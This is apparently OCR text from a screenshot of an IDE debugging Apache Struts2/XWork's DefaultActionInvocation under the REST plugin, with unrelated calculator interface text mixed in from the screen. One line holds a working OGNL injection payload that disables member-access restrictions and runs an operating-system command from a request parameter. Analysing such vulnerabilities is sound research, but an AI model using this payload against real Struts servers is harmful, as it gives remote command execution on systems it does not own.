 Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
xwork-core-2.3.20.1.jar com opensymphony xwork2 DefaultActionInvocation Unnamed
RestActionInvocation.class DefaultActionInvocation.class RestActionMapper.class OgnlUtil.class OgnlValueStack.class 5
Decompiled .class file, bytecode version: 49.0 (Java 5.0) Download... Choose Sources...
355 UtilTimerStack.push(timerKey);
356
357 Object methodResult;
358 try {
359 methodResult = this.ognlUtil.getValue( name: methodName + "()", this.getSta
360 } catch (OgnlException var18) {
361 try {
362 result = "do" + methodName.substring(0, 1).toUpperCase() + methodName.
363 methodResult = this.ognlUtil.getValue(result, ActionContext.getContext
364 } catch (OgnlException var17) {
365 if (!this.unknownHandlerManager.hasUnknownHandlers()) {
366 throw var18;
DefaultActionInvocation › invokeAction()
Ant Build
Database
Data View
Maven Projects
Debug Unnamed
Debugger Server Tomcat Localhost Log Tomcat Catalina Log
Frames Variables Memory View
"http-apr-88...
invokeAction:442, DefaultActionInv
invokeActionOnly:287, DefaultActio
this = {RestActionInvocation@5687}
action = {OrdersController@5691}
actionConfig = {ActionConfig@5015} "{ActionConfig orders (org
Class Count Diff
java.util.HashMap$Node 23405 +19
memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,#xx=123,#rs=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(#parameters
command[0]).getInputStream()),#wr=#context[#parameters.obj[0]].getWriter(),#wr.print(#rs),#wr.close(),#xx.toString
标准 历史记录 内存
0
尚无历史记录
MC MR M+ M- MS
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =